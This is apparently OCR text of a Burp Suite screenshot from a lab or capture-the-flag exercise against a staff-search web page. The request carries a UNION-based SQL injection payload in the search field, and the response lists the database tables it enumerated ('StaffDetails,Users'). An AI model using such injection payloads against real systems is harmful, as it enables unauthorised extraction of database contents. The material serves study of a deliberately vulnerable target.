 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/search.php
12 Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
13 Upgrade-Insecure-Requests: 1
14
15 search=
Mary'union%20select%201%2c2%2c3%2c4%2c5%2cgroup_concat(ta
ble_name)%20from%20information_schema.tables%20where%20ta
ble_schema%3d'Staff'%20%23
Response
Pretty Raw Hex Render \n
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: StaffDetails,Users<br/>
<br/>
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
Inspector
Selection 18 (0x12)
Selected text
StaffDetails,Users
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6